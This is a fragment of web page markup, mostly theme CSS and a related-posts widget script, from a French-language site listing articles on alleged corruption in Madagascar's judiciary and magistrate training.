(min-width:768px){.tdi_52_ca2{margin-left:-12px;margin-right:-12px}.tdi_52_ca2 .vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_54_b66 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_54_b66{vertical-align:baseline}.tdi_54_b66>.wpb_wrapper,.tdi_54_b66>.wpb_wrapper .tdc-elements{display:block}.tdi_54_b66>.wpb_wrapper .tdc-elements{width:100%}.tdi_54_b66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_55_d33 td_block_template_1"><style>.tdi_55_d33{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_d33{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55_d33{margin-bottom:30px!important}}@media (max-width:767px){.tdi_55_d33{margin-bottom:40px!important}}</style><style>.tdi_55_d33.td-a-rec{text-align:center}.tdi_55_d33 .td-element-style{z-index:-1}.tdi_55_d33 .td-spot-id-spot_img_hidden{display:none}.tdi_55_d33 .td-adspot-title{display:block}@media (max-width:767px){.tdi_55_d33 .td_spot_img_all{display:none}.tdi_55_d33 .td-adspot-title{display:block}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_56_c63 td-pb-border-top td_block_template_18 td-fix-index" data-td-block-uid="tdi_56_c63" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:700;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:400;letter-spacing:normal;color:gray;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_56_c63 .td-block-title>span,.tdi_56_c63 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_56_c63 .td-block-speech-bubble{background-color:#000000!important}.tdi_56_c63 .td-block-speech-bubble:before{border-color:#000 transparent transparent transparent!important}.tdi_56_c63 .td-block-subtitle{color:#f5b000!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56_c63{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56_c63{margin-bottom:20px!important}}@media (max-width:767px){.tdi_56_c63{margin-bottom:0px!important}}</style><style>.tdi_56_c63 .td-block-title a,.tdi_56_c63 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56_c63 .td-block-title a,.tdi_56_c63 .td-block-title span{font-family:Fira Sans!important;font-size:32px!important;text-transform:none!important;letter-spacing:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56_c63 .td-block-title a,.tdi_56_c63 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;text-transform:none!important;letter-spacing:-1px!important}}@media (max-width:767px){.tdi_56_c63 .td-block-title a,.tdi_56_c63 .td-block-title span{font-family:Fira Sans!important;font-size:26px!important;text-transform:none!important;letter-spacing:-1px!important}}</style><h4 class="td-block-title"><span>You might also like<span class="td-block-speech-bubble">RELATED</span></span><div class="td-block-subtitle">Recommended to you</div></h4></div><div class="td_block_wrap tdb_single_related tdi_57_3c3 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts" data-td-block-uid="tdi_57_3c3" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_57_3c3{margin-bottom:0px!important}}@media (max-width:767px){.tdi_57_3c3{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><style>.tdi_57_3c3 .entry-thumb{background-position:center 50%}.tdi_57_3c3 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_57_3c3 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0%}.tdi_57_3c3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f;color:#000}.tdi_57_3c3 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_3c3 .td-module-meta-info{border-color:#eaeaea}.tdi_57_3c3 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_57_3c3 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_57_3c3 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_57_3c3 .td-post-vid-time{display:block}.tdi_57_3c3 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#fff;color:#000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_3c3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57_3c3 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57_3c3 .td-read-more{display:none}.tdi_57_3c3 .td-post-date,.tdi_57_3c3 .td-post-author-name span{display:none}.tdi_57_3c3 .td-module-comments{display:none}.tdi_57_3c3 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_57_3c3 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_57_3c3 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_57_3c3 .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_57_3c3 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_57_3c3.td_with_ajax_pagination .td-next-prev-wrap a{color:#000;padding:10px;border-width:0;font-size:20px}.tdi_57_3c3.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_57_3c3 .td-module-meta-info,.tdi_57_3c3 .td-next-prev-wrap{text-align:center}.tdi_57_3c3 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57_3c3.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57_3c3 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_3c3 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_57_3c3 .td-editor-date,.tdi_57_3c3 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_3c3 .td-post-author-name{font-weight:400}.tdi_57_3c3 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_57_3c3 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57_3c3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57_3c3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_3c3 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_3c3 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_57_3c3 .td-module-container:before{bottom:-9px}.tdi_57_3c3 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57_3c3 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_3c3 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_3c3 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57_3c3 .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_3c3 .td-editor-date,.tdi_57_3c3 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_3c3 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_57_3c3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57_3c3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_3c3 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_57_3c3 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_57_3c3 .td-module-container:before{bottom:-9px}.tdi_57_3c3 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57_3c3 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_3c3 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_3c3 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57_3c3 .entry-title{font-family:Fira Sans!important;font-size:15px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_3c3 .td-post-category{font-family:Fira Sans!important;font-size:9px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_3c3 .td-editor-date,.tdi_57_3c3 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_3c3 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_57_3c3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57_3c3 .td-image-wrap{padding-bottom:50%}.tdi_57_3c3 .td-module-meta-info{padding:6px 20px 0}.tdi_57_3c3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_3c3 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_3c3 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_57_3c3 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_57_3c3 .td-module-container:before{bottom:-15px}.tdi_57_3c3 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_3c3 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_3c3 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57_3c3 .entry-title{font-family:Fira Sans!important;font-size:18px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:768px){.tdi_57_3c3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57_3c3 = new tdBlock();
block_tdi_57_3c3.id = "tdi_57_3c3";
block_tdi_57_3c3.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1845,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_57_3c3","tdc_css_class":"tdi_57_3c3","tdc_css_class_style":"tdi_57_3c3_rand_style"}';
block_tdi_57_3c3.td_column_number = "3";
block_tdi_57_3c3.block_type = "tdb_single_related";
block_tdi_57_3c3.post_count = "4";
block_tdi_57_3c3.found_posts = "272";
block_tdi_57_3c3.header_color = "";
block_tdi_57_3c3.ajax_pagination_infinite_stop = "";
block_tdi_57_3c3.max_num_pages = "68";
tdBlocksArray.push(block_tdi_57_3c3);</script><div id=tdi_57_3c3 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" class="td-image-wrap " title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3.png?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" class="td-image-wrap " title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 